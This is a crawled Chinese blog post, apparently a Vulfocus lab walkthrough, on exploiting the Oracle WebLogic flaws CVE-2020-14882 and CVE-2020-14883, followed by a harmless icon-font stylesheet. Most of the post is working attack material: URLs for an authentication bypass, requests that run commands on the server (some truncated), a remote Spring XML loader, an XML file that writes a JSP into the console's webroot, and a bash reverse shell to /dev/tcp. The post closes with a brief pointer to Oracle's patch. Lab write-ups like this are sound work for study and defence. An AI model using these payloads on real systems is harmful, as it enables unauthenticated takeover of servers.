

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://w328.com/436.html
body_size: 7156
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
		<title>【Vulfocus解题复现】Oracle WebLogic Server未授权远程命令执行漏洞（CVE-2020-14882&#038;CVE-2020-14883） | 温氏效应</title>
		<meta name="keywords" content="【Vulfocus解题复现】Oracle WebLogic Server未授权远程命令执行漏洞（CVE-2020-14882&#038;CVE-2020-14883）,温氏效应,博客,互联网,生活,事业,音乐" />
		<meta name="description" content="【Vulfocus解题复现】Oracle WebLogic Server未授权远程命令执行漏洞（CVE-2020-14882&#038;CVE-2020-14883）,不要迷恋哥，哥不是传说。" />
    <link rel="stylesheet" href="https://w328.com/wp-content/themes/w328_202208/fonts/fonts.css">
    <link rel="stylesheet" href="https://w328.com/wp-content/themes/w328_202208/js/aplayer/APlayer.min.css">
    <link rel="stylesheet" href="https://w328.com/wp-content/themes/w328_202208/js/gallery/simple-lightbox.css">
    <link rel="stylesheet" href="https://w328.com/wp-content/themes/w328_202208/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://w328.com/wp-content/themes/w328_202208/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://w328.com/wp-content/themes/w328_202208/style.css">
    <link rel="shortcut icon" href="https://w328.com/wp-content/themes/w328_202208/favicon.ico" />
</head>
<body class="ct-sticky-sidebar">
<div class="w328_left">
    <div class="w328_logo"> 
        <a href="https://w328.com" class="logo"> 
            <img src="https://w328.com/wp-content/themes/w328_202208/images/logo.png">
        </a>
        <hgroup class="title">
            <h1><a href="https://w328.com">温氏效应</a></h1>            
            <h5>做你喜欢的，享·自由！~<span class="icon-quill"></span></h5>
        </hgroup>
    </div>
    <footer>
        <p>&copy;&nbsp;<span id="site_year"></span>&nbsp;<a href="https://w328.com/">w328.com&nbsp;<span class="icon-smile-wink"></span>&nbsp;温氏效应</a></p>
        <p><a href="https://beian.miit.gov.cn/" target="_blank">京ICP备2022005888号-1</a></p>
        <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011402012396" target="_blank">京公网安备11011402012396号</a></p>
    </footer>
    <img class="bgImg" src="">
</div><!--小导航菜单-->
<dl class="cl-menu">
    <dt><span class="icon-menu"></span></dt>
    <dd><a href="https://w328.com/">首页</a></dd>
    <dd><a href="https://w328.com/category/article">乌托邦</a></dd>
    <dd><a href="https://w328.com/category/technical_article">搞事情</a></dd>
    <dd><a href="https://w328.com/category/share">资源分享</a></dd>
</dl>
<div class="w328_right">
    <div class="navbox">
        <div class="fgb_box">
            <nav class="w328_menu">
                <div class="nav_menu"><ul id="menu-%e7%bd%91%e7%ab%99%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="menu"><li><a href="https://w328.com/">首页</a></li>
<li><a href="https://w328.com/category/article">乌托邦</a></li>
<li><a href="https://w328.com/category/technical_article">搞事情</a></li>
<li><a href="https://w328.com/category/share">资源分享</a></li>
</ul></div>                <form class="w328_search_form" action="https://w328.com/" method="GET">
                <div class="search_box">
                    <input type="text" class="search_input" placeholder="站内搜索" id="input-1" name="s">
                    <button type="submit" class="icon-search search_submit"></button>
                </div>
                </form>
            	<div class="wz_title"><span class="wz_title_icon icon-pencil2"></span>【Vulfocus解题复现】Oracle WebLogic Server未授权远程命令执行漏洞（CVE-2020-14882&#038;CVE-2020-14883）</div>
            </nav>
        </div>
    </div>    
    <div class="navbox2"></div>
    <div class="w328_box">
		<div class="col-12 col-md-2-3">
		    <div class="wz_box">
		    		    		        <div class="wz_sj"><span class="wz_sj_icon icon-newspaper"></span>&nbsp;&nbsp;2022年07月19日</div>
		        <div class="wz_bt2"><a href="https://w328.com/436.html">【Vulfocus解题复现】Oracle WebLogic Server未授权远程命令执行漏洞（CVE-2020-14882&#038;CVE-2020-14883）</a></div>
		        <div class="wz_nr gallery w328_Markdown">
<h1 class="wp-block-heading" id="CDmD8">漏洞介绍</h1>



<h2 class="wp-block-heading" id="WxybQ">WebLogic介绍</h2>



<p id="u5dfc3ae5">WebLogic是美国Oracle公司出品的一个application server，确切的说是一个基于JAVAEE架构的中间件，WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。</p>



<p id="u79659eb6">WebLogic是美商Oracle的主要产品之一，是并购BEA得来。是商业市场上主要的Java（J2EE）应用服务器软件（application server）之一，是世界上第一个成功商业化的J2EE应用服务器, 已推出到12c(12.2.1.4) 版。而此产品也延伸出WebLogic Portal，WebLogic Integration等企业用的中间件（但当下Oracle主要以Fusion Middleware融合中间件来取代这些WebLogic Server之外的企业包），以及OEPE(Oracle Enterprise Pack for Eclipse)开发工具。</p>



<h2 class="wp-block-heading" id="kgPGV">漏洞介绍</h2>



<p id="u2e34c22b">Oracle WebLogic Server 远程代码执行漏洞 （CVE-2020-14882）POC 被公开，未经身份验证的远程攻击者可通过构造特殊的 HTTP GET 请求，结合 CVE-2020-14883 漏洞进行利用，利用此漏洞可在未经身份验证的情况下直接接管 WebLogic Server Console ，并执行任意代码，利用门槛低，危害巨大。</p>



<p id="u8ac2de7e">未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求，利用该漏洞在受影响的 WebLogic Server 上执行任意代码。它们均存在于WebLogic的Console控制台组件中。此组件为WebLogic全版本默认自带组件，且该漏洞通过HTTP协议进行利用。将CVE-2020-14882和CVE-2020-14883进行组合利用后，远程且未经授权的攻击者可以直接在服务端执行任意代码，获取系统权限。</p>



<h1 class="wp-block-heading" id="tptzH">影响范围</h1>



<ul class="wp-block-list"><li>Oracle WebLogic Server 版本10.3.6.0</li><li>Oracle WebLogic Server 版本12.1.3.0</li><li>Oracle WebLogic Server 版本12.2.1.3</li><li>Oracle WebLogic Server 版本12.2.1.4</li><li>Oracle WebLogic Server 版本14.1.1.0</li></ul>



<h1 class="wp-block-heading" id="nHjOi">漏洞复现</h1>



<p id="ucf5a66ff">搭建环境（我是在vulfocus搭建的），访问<code>http://IP:端口/console/login/LoginForm.jsp</code>，成功打开登录页面说明搭建成功。</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-01.png"  data-fancybox="Balloon trip"><img decoding="async" src="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-01.png" alt="Balloon trip"/></a></figure>
</div>


<h2 class="wp-block-heading" id="E7cCh">CVE-2020-14883：权限绕过漏洞</h2>



<p id="u3aeaa6c0">远程攻击者可以构造特殊的HTTP请求，在未经身份验证的情况下接管<code>WebLogic Server Console</code>。</p>



<p id="u7078e8d2">未授权访问后台</p>



<p id="u6c2540a6">POC：</p>



<pre id="HwrfM" class="wp-block-preformatted">http://IP:端口/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&amp;_pageLabel=AppDeploymentsControlPage&amp;handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29</pre>


<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-02.png"  data-fancybox="Balloon trip"><img decoding="async" src="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-02.png" alt="Balloon trip"/></a></figure>
</div>


<h2 class="wp-block-heading" id="v440F">CVE-2020-14882：代码执行漏洞</h2>



<h2 class="wp-block-heading" id="MDivC">直接加载命令执行（无回显）</h2>



<p id="u933df4ec">结合<code>CVE-2020-14883</code>漏洞，远程攻击者可以构造特殊的HTTP请求，在未经身份验证的情况下接管<code>WebLogic Server Console</code>，并在<code>WebLogic Server Console</code>执行任意代码。</p>



<h3 class="wp-block-heading" id="CfXTN">POC 弹出计算器</h3>



<pre id="fHzgH" class="wp-block-preformatted">http://IP:端口/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&amp;_pageLabel=HomePage1&amp;handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22)</pre>



<p id="ud59ee0b2">我的环境是在Linux，没有在windows尝试，感兴趣的可以自行尝试。</p>



<h3 class="wp-block-heading" id="zmYeO">POC执行ping dnslog地址</h3>



<pre id="zRMrq" class="wp-block-preformatted">http://IP:端口/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&amp;_pageLabel=HomePage1&amp;handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27ping monster.f7iu4d.dnslog.cn%27);%22)</pre>



<h2 class="wp-block-heading" id="DgLrN">直接加载命令执行（回显）</h2>



<h3 class="wp-block-heading" id="lz3HN">POC GET方式执行id命令</h3>



<pre id="LRANl" class="wp-block-preformatted">GET/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThreadcurrentThread = (weblogic.work.ExecuteThread)Thread.currentThread();weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork();java.lang.reflect.Field field =adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Objectobj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj);String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window")? new String[]{"cmd.exe", "/c", cmd} : newString[]{"/bin/sh", "-c", cmd};if(cmd != null ){ Stringresult = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();weblogic.servlet.internal.ServletResponseImpl res =(weblogic.servlet.internal.ServletRespo</pre>



<h3 class="wp-block-heading" id="fGSWg">POC POST方式执行id命令</h3>



<pre id="ziQXg" class="wp-block-preformatted">POST/console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host:IP:端口
cmd: id
User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/85.0.4183.121 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding:gzip, deflate
Accept-Language:zh-CN,zh;q=0.9
Connection: close
Content-Type:application/x-www-form-urlencoded
Content-Length: 1258

_nfpb=true&amp;_pageLabel=&amp;handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThreadexecuteThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapteradapter = executeThread.getCurrentWork();
java.lang.reflect.Fieldfield = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj =field.get(adapter);
weblogic.servlet.internal.ServletRequestImplreq = (weblogic.servlet.internal.ServletRequestImpl) obj.getC</pre>



<h3 class="wp-block-heading" id="rBUCW">加载远程项XML文件执行</h3>



<p id="u65280713">尝试通过<code>FileSystemXmlApplicationContext()</code>加载并执行远端xml文件：</p>



<pre id="GR1Ln" class="wp-block-preformatted">http://IP:端口/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&amp;_pageLabel=&amp;handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.3.1/poc.xml")</pre>



<p id="ue10e5781">通过<code>ClassPathXmlApplicationContext()</code>也可以达到相同的效果：</p>



<pre id="Irxme" class="wp-block-preformatted">http://IP:端口/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&amp;_pageLabel=HomePage1&amp;handle=com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext("http://192.168.3.1/poc.xml")</pre>



<p id="uf7a18543">windows poc.xml如下：</p>



<pre id="pfOYb" class="wp-block-preformatted">&lt;beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
                           http://www.springframework.org/schema/beans/spring-beans.xsd"&gt;
    &lt;bean id="pb" class="java.lang.ProcessBuilder" init-method="start"&gt;
        &lt;constructor-arg&gt;
            &lt;list&gt;
                &lt;value&gt;cmd&lt;/value&gt;
                &lt;value&gt;/c&lt;/value&gt;
                &lt;value&gt;&lt;![CDATA[calc]]&gt;&lt;/value&gt;
            &lt;/list&gt;
        &lt;/constructor-arg&gt;
    &lt;/bean&gt;
&lt;/beans&gt;</pre>



<p id="u4d650c5b">通过此方法，windows可以往images路径下写文件，写入路径为：<code>../../../wlserver/server/lib/consoleapp/webapp/images/xxx.jsp</code></p>



<pre id="zc6ve" class="wp-block-preformatted">&lt;beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
                           http://www.springframework.org/schema/beans/spring-beans.xsd"&gt;
    &lt;bean id="pb" class="java.lang.ProcessBuilder" init-method="start"&gt;
        &lt;constructor-arg&gt;
            &lt;list&gt;
                &lt;value&gt;cmd&lt;/value&gt;
                &lt;value&gt;/c&lt;/value&gt;
                &lt;value&gt;&lt;![CDATA[echo hello&gt;
"../../../wlserver/server/lib/consoleapp/webapp/images/hack.jsp"]]&gt;&lt;/value&gt;
            &lt;/list&gt;
        &lt;/constructor-arg&gt;
    &lt;/bean&gt;
&lt;/beans</pre>



<p id="ud3255222">linux直接反弹shell：</p>



<p id="u1f4d1cd6">POC.xml：</p>



<pre id="P5URU" class="wp-block-preformatted">&lt;beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"&gt;
  &lt;bean id="pb" class="java.lang.ProcessBuilder" init-method="start"&gt;
    &lt;constructor-arg&gt;
      &lt;list&gt;
 &lt;value&gt;/bin/bash&lt;/value&gt;
        &lt;value&gt;-c&lt;/value&gt;
        &lt;value&gt;&lt;![CDATA[bash -i &gt;&amp; /dev/tcp/IP/端口 0&gt;&amp;1]]&gt;&lt;/value&gt;
      &lt;/list&gt;
    &lt;/constructor-arg&gt;
  &lt;/bean&gt;
&lt;/beans&gt;</pre>



<p id="u0cd30716">开启监听：</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-03.png"  data-fancybox="Balloon trip"><img decoding="async" src="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-03.png" alt="Balloon trip"/></a></figure>
</div>


<p id="ub7aa3390">访问：</p>



<pre id="bCR55" class="wp-block-preformatted">http://IP:端口/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&amp;_pageLabel=&amp;handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.3.1/poc.xml")</pre>



<p id="u1c629a1a">拿到shell并获得flag：</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-04.png"  data-fancybox="Balloon trip"><img decoding="async" src="https://w328.com/wp-content/uploads/2022/07/WebLogic-14882-04.png" alt="Balloon trip"/></a></figure>
</div>


<h1 class="wp-block-heading" id="RlQRD">修复建议</h1>



<p id="ufbe5d74b">此次 Oracle 官方的 CPU已发布了针对该漏洞的补丁，请受影响用户及时下载补丁程序并安装更新。</p>



<p id="u8d99c37c">及时更新补丁，参考oracle官网发布的补丁：</p>



<p id="u663f20b8">Oracle Critical Patch Update Advisory &#8211; October 2020</p>



<p><a target="_blank" href="https://www.oracle.com/security-alerts/cpuoct2020traditional.html">https://www.oracle.com/security-alerts/cpuoct2020traditional.html</a></p>



<p id="u2e2f35c0">注：Oracle官方补丁需要用户持有正版软件的许可账号，使用该账号登陆<a target="_blank" href="https://support.oracle.com" target="_blank" rel="noreferrer noopener">https://support.oracle.com</a>后，可以下载最新补丁。</p>
</div>
		        <div class="wz_tags">标签：<a href="https://w328.com/tag/cve-2020-14882" rel="tag">CVE-2020-14882</a>, <a href="https://w328.com/tag/cve-2020-14883" rel="tag">CVE-2020-14883</a>, <a href="https://w328.com/tag/vulfocus" rel="tag">Vulfocus</a>, <a href="https://w328.com/tag/weblogic" rel="tag">WebLogic</a>, <a href="https://w328.com/tag/%e6%9c%aa%e6%8e%88%e6%9d%83%e8%bf%9c%e7%a8%8b%e5%91%bd%e4%bb%a4%e6%89%a7%e8%a1%8c%e6%bc%8f%e6%b4%9e" rel="tag">未授权远程命令执行漏洞</a>, <a href="https://w328.com/tag/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8" rel="tag">网络安全</a></div>
		        <div class="sx_wen">
		            <div class="sx_wen_box sx_wen_left">
		            	<h4 class="text">上一篇：</h4><br /><h3 class="text"><a href="https://w328.com/412.html" rel="prev">D-Link DCS-2530L和DCS-2670L监控信息泄露漏洞(CVE-2020-25078)</a></h3>		            </div>
		            <div class="sx_wen_box sx_wen_right">
			  					<h4 class="text">下一篇：</h4><br /><h3 class="text"><a href="https://w328.com/503.html" rel="next">中国人民革命军事博物馆-半日游🤣</a></h3>		            </div>
		        </div>
		    </div>
		    		    		    		</div>
            <div id="secondary" class="sidebar_ibox col-12 col-md-1-3">
            <section class="sidebar_box">
                <div class="w328_yiyan"><span class="yiyan_icon icon--14"></span><span class="yiyan_text">您说话真好听，小嘴跟抹了开塞露似的。</span></div>
            </section>
            <meting-js class="w328_Aplayer" server="netease" type="playlist" id="5147574554"></meting-js>
            <section class="sidebar_box">
                <h3>我的小工具</h3>
                <div class="yqlj_list"><ul id="menu-%e6%88%91%e7%9a%84%e5%b0%8f%e5%b7%a5%e5%85%b7" class="menu"><li><a target="_blank" href="https://w328.com/jsDemo/sckgrxl.html">色彩抗干扰训练</a></li>
<li><a target="_blank" href="https://w328.com/jsDemo/txym.html">图形译码</a></li>
</ul></div>            </section>
            <section class="sidebar_box">
                <h3>友情链接</h3>
                <div class="yqlj_list"><ul id="menu-%e5%8f%b3%e8%be%b9%e5%8f%8b%e6%83%85%e9%93%be%e6%8e%a5%e8%8f%9c%e5%8d%95" class="menu"><li><a target="_blank" href="https://lovemx.com/">钟爱梦欣</a></li>
<li><a target="_blank" href="https://jiale.cool">家乐😉Cool</a></li>
<li><a target="_blank" href="https://daoke.club/">叨客</a></li>
<li><a target="_blank" href="https://laiba.fun/">来吧</a></li>
<li><a target="_blank" href="https://utils.fun/">油条工具箱</a></li>
</ul></div>            </section>
            <!--<a href="https://pages.aliyundrive.com/mobile-page/web/beinvited.html?code=1cad996" target="_blank" class="sidebar_OK_box"><img src="https://w328.com/wp-content/themes/w328_202208/images/ok/aliyunpan.jpg"></a>-->
    </div>	</div>
</div>
<div class="Scroll_Top">
    <div class="w_Message"><a target="_blank" href="https://support.qq.com/product/438968"><span class="icon-19"></span></a></div>
    <div class="w_WeChat"><span class="icon-wechat"></span><img src="https://w328.com/wp-content/themes/w328_202208/images/weixin.png"></div>
    <div class="w_BackTop"><span class="icon-41"></span></div>
</div>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/jquery.min.js"></script>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/w328.js"></script>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/sidebar/custom.js"></script>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/sidebar/jquery-migrate.js"></script>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/sidebar/theia-sticky-sidebar.js"></script>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/aplayer/APlayer.min.js"></script>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/aplayer/Meting.min.js"></script>
<script type="text/javascript" src="https://w328.com/wp-content/themes/w328_202208/js/gallery/simple-lightbox.js"></script>
<script>
    (function() {
        var $gallery = new SimpleLightbox('.gallery a', {});
    })();
</script>
</body>
</html>








--- FILE ---
content_type: text/css
request_url: https://w328.com/wp-content/themes/w328_202208/fonts/fonts.css
body_size: 4864
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot?xpl9mm');
  src:  url('../fonts/icomoon.eot?xpl9mm#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf?xpl9mm') format('truetype'),
    url('../fonts/icomoon.woff?xpl9mm') format('woff'),
    url('../fonts/icomoon.svg?xpl9mm#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon--9:before {
  content: "\eb23";
}
.icon--:before {
  content: "\eb24";
}
.icon--16:before {
  content: "\eb1b";
}
.icon-19:before {
  content: "\eb1c";
}
.icon-18:before {
  content: "\eb1d";
}
.icon-41:before {
  content: "\eb1e";
}
.icon-17:before {
  content: "\eb1f";
}
.icon-__1:before {
  content: "\eb20";
}
.icon-__:before {
  content: "\eb21";
}
.icon-uniEB22:before {
  content: "\eb22";
}
.icon--15:before {
  content: "\e900";
}
.icon-16:before {
  content: "\e901";
}
.icon-15:before {
  content: "\e902";
}
.icon-14:before {
  content: "\e903";
}
.icon-gf-quoteLeft:before {
  content: "\e904";
  color: #5c5c66;
}
.icon--14:before {
  content: "\e905";
}
.icon-gl-quoteRight:before {
  content: "\e906";
  color: #5c5c66;
}
.icon-gl-quoteLeft:before {
  content: "\e907";
  color: #5c5c66;
}
.icon-13:before {
  content: "\e908";
}
.icon-Tags:before {
  content: "\e909";
}
.icon-tags:before {
  content: "\e90a";
}
.icon--33:before {
  content: "\e90b";
}
.icon--24:before {
  content: "\e90c";
}
.icon--13:before {
  content: "\e90d";
}
.icon-12:before {
  content: "\e90e";
}
.icon-9:before {
  content: "\e90f";
}
.icon-10:before {
  content: "\e90f";
}
.icon--32:before {
  content: "\e910";
}
.icon-date:before {
  content: "\e911";
}
.icon--23:before {
  content: "\e912";
}
.icon--12:before {
  content: "\e913";
}
.icon-8:before {
  content: "\e914";
  color: #bbc3c9;
}
.icon--22:before {
  content: "\e915";
}
.icon--11:before {
  content: "\e916";
}
.icon-7:before {
  content: "\e917";
}
.icon-6:before {
  content: "\e918";
}
.icon-21:before {
  content: "\e919";
}
.icon-11:before {
  content: "\e91a";
}
.icon--31:before {
  content: "\e91b";
}
.icon--21:before {
  content: "\e91c";
}
.icon-5:before {
  content: "\e91d";
}
.icon-4:before {
  content: "\e91e";
}
.icon--8:before {
  content: "\e91f";
}
.icon--7:before {
  content: "\e920";
  color: #666;
}
.icon--6:before {
  content: "\e921";
}
.icon--5:before {
  content: "\e922";
}
.icon--4:before {
  content: "\e923";
}
.icon--3:before {
  content: "\e924";
}
.icon--2:before {
  content: "\e925";
}
.icon--1:before {
  content: "\e926";
}
.icon-3:before {
  content: "\e927";
}
.icon-bing:before {
  content: "\e928";
}
.icon-2:before {
  content: "\e929";
}
.icon-1:before {
  content: "\e92a";
}
.icon-yandex-international:before {
  content: "\e92b";
}
.icon-uniE92C:before {
  content: "\e92c";
}
.icon-yandex:before {
  content: "\e92d";
  color: #f00;
}
.icon-baidu:before {
  content: "\e92e";
  color: #2319dc;
}
.icon-apparel:before {
  content: "\e92f";
}
.icon-t-shirt:before {
  content: "\e930";
}
.icon-tools-2:before {
  content: "\e931";
}
.icon-tools:before {
  content: "\e932";
}
.icon-gears:before {
  content: "\e933";
}
.icon-tools1:before {
  content: "\e934";
}
.icon-cogs1:before {
  content: "\e935";
}
.icon-wechat:before {
  content: "\e936";
}
.icon-qq:before {
  content: "\e937";
}
.icon-home:before {
  content: "\e938";
}
.icon-home2:before {
  content: "\e939";
}
.icon-home3:before {
  content: "\e93a";
}
.icon-office:before {
  content: "\e93b";
}
.icon-newspaper:before {
  content: "\e93c";
}
.icon-pencil:before {
  content: "\e93d";
}
.icon-pencil2:before {
  content: "\e93e";
}
.icon-quill:before {
  content: "\e93f";
}
.icon-pen:before {
  content: "\e940";
}
.icon-blog:before {
  content: "\e941";
}
.icon-eyedropper:before {
  content: "\e942";
}
.icon-droplet:before {
  content: "\e943";
}
.icon-paint-format:before {
  content: "\e944";
}
.icon-image:before {
  content: "\e945";
}
.icon-images:before {
  content: "\e946";
}
.icon-camera:before {
  content: "\e947";
}
.icon-headphones:before {
  content: "\e948";
}
.icon-music:before {
  content: "\e949";
}
.icon-play:before {
  content: "\e94a";
}
.icon-film:before {
  content: "\e94b";
}
.icon-video-camera:before {
  content: "\e94c";
}
.icon-dice:before {
  content: "\e94d";
}
.icon-pacman:before {
  content: "\e94e";
}
.icon-spades:before {
  content: "\e94f";
}
.icon-clubs:before {
  content: "\e950";
}
.icon-diamonds:before {
  content: "\e951";
}
.icon-bullhorn:before {
  content: "\e952";
}
.icon-connection:before {
  content: "\e953";
}
.icon-podcast:before {
  content: "\e954";
}
.icon-feed:before {
  content: "\e955";
}
.icon-mic:before {
  content: "\e956";
}
.icon-book:before {
  content: "\e957";
}
.icon-books:before {
  content: "\e958";
}
.icon-library:before {
  content: "\e959";
}
.icon-file-text:before {
  content: "\e95a";
}
.icon-profile:before {
  content: "\e95b";
}
.icon-file-empty:before {
  content: "\e95c";
}
.icon-files-empty:before {
  content: "\e95d";
}
.icon-file-text2:before {
  content: "\e95e";
}
.icon-file-picture:before {
  content: "\e95f";
}
.icon-file-music:before {
  content: "\e960";
}
.icon-file-play:before {
  content: "\e961";
}
.icon-file-video:before {
  content: "\e962";
}
.icon-file-zip:before {
  content: "\e963";
}
.icon-copy:before {
  content: "\e964";
}
.icon-paste:before {
  content: "\e965";
}
.icon-stack:before {
  content: "\e966";
}
.icon-folder:before {
  content: "\e967";
}
.icon-folder-open:before {
  content: "\e968";
}
.icon-folder-plus:before {
  content: "\e969";
}
.icon-folder-minus:before {
  content: "\e96a";
}
.icon-folder-download:before {
  content: "\e96b";
}
.icon-folder-upload:before {
  content: "\e96c";
}
.icon-price-tag:before {
  content: "\e96d";
}
.icon-price-tags:before {
  content: "\e96e";
}
.icon-barcode:before {
  content: "\e96f";
}
.icon-qrcode:before {
  content: "\e970";
}
.icon-ticket:before {
  content: "\e971";
}
.icon-cart:before {
  content: "\e972";
}
.icon-coin-dollar:before {
  content: "\e973";
}
.icon-coin-euro:before {
  content: "\e974";
}
.icon-coin-pound:before {
  content: "\e975";
}
.icon-coin-yen:before {
  content: "\e976";
}
.icon-credit-card:before {
  content: "\e977";
}
.icon-calculator:before {
  content: "\e978";
}
.icon-lifebuoy:before {
  content: "\e979";
}
.icon-phone:before {
  content: "\e97a";
}
.icon-phone-hang-up:before {
  content: "\e97b";
}
.icon-address-book:before {
  content: "\e97c";
}
.icon-envelop:before {
  content: "\e97d";
}
.icon-pushpin:before {
  content: "\e97e";
}
.icon-compass:before {
  content: "\e97f";
}
